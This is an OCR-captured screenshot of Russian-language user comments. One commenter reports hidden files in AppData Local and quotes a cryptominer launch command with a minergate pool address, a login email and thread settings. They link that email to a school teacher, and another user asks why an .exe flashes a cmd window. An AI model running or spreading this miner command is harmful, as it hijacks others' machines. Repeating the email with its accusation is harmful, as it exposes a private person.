
дефолт аппдата локал 11.bat и
system.js и devise_manager.exe (там
так и названо — devise ) внутри текст
«devise_manager -a cryptonight-o
stratum+tcp://fun-
mro.pool.minergate.com:45590 -u
usb79@list.ru
-p x -t 2» поиск по
эмейлу дал имя какого-то
информатика с российской СОШ
Ответить
ziperYT
20.02.2022 15:52
у меня после запуска файла .exe
запускается cmd и моментально
исчезает и нечего не происходит что
мне делать?
Ответить